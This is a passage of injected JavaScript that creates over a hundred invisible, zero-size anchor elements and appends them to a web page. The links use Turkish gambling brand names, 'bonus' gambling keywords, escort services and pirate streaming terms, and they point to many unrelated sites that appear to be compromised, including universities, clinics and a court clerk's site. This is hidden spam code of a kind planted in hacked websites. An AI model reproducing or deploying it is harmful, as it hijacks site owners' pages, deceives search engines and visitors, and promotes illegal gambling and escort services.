    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://gebzekardelensalonlari.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://lavi.ic.ufmt.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://drvipangupta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lingo.iitgn.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitbahis");
    a.appendChild(linkText);
    a.title = "elitbahis";
    a.href = "https://elitbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.theoverclocker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://soundandvision.com.mt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.maskit.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://southernremodel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://folpak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.aloviecnha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("markajbet");
    a.appendChild(linkText);
    a.title = "markajbet";
    a.href = "https://hacm-gorontalo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maksibet");
    a.appendChild(linkText);
    a.title = "maksibet";
    a.href = "https://lenggonggeopark.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hititbet");
    a.appendChild(linkText);
    a.title = "hititbet";
    a.href = "https://ovanglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "http://samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "http://samosasingh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "http://abafe.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "http://abafe.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://theminihints.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://theminihints.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "http://ekctc.edu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://www.hairtravel.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://neargroup.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ocondominio.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.antiqueindiafurniture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://trescantosplus.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://tastytimedrinks.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ostucumas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://loja.lavienmode.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://satoshialpha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://parlatoscatering.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://buyrdps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://prandcitizenship.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://wartasatu.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://buyrdps.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://alfateceg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://cmmpromovers.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://inforest.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://smarta.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://flexk9.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://dcu-edu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://dilshanabey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://dilshanabey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://fepaci.com.pa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://www.cheapsleepingtablets.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://www.cheapsleepingtablets.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://tncstore.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://biblelandpictures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://tncstore.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://man1rembang.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://marwatravel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://ostucumas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://solucionesfinancierasbarcelona.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://grupolofer.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://biblelandpictures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://sicet.sliit.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.title = "celtabet";
    a.href = "bengalrowingclub.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://lavi.ic.ufmt.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpipo");
    a.appendChild(linkText);
    a.title = "betpipo";
    a.href = "https://itsserbia.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://devellop.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://ixoric.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kralbet");
    a.appendChild(linkText);
    a.title = "kralbet";
    a.href = "https://lovequoteshindi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://healproinstruments.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://westcoastnotaryschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://autotrack.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://adopron.org.do/";
